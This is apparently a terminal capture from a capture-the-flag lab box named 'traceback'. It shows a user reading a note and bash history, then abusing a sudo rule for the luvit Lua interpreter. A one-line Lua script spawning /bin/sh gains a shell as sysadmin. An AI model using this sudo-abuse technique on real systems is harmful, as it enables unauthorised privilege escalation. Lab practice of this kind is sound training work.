 webadmin@traceback:~$ ls -la
total 44
drwxr-x--- 5 webadmin sysadmin 4096 May  3 06:05 .
drwxr-xr-x 4 root     root     4096 Aug 25  2019 ..
-rw------- 1 webadmin webadmin  105 Mar 16 04:03 .bash_history
-rw-r--r-- 1 webadmin webadmin  220 Aug 23  2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23  2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23  2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24  2019 .local
-rw-rw-r-- 1 webadmin webadmin    1 Aug 25  2019 .luvit_history
-rw-rw-r-- 1 sysadmin sysadmin  122 Mar 16 03:53 note.txt
-rw-r--r-- 1 webadmin webadmin  807 Aug 23  2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:~$ echo 'os.execute("/bin/sh")' > privesc.lua
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
$ whoami
sysadmin
$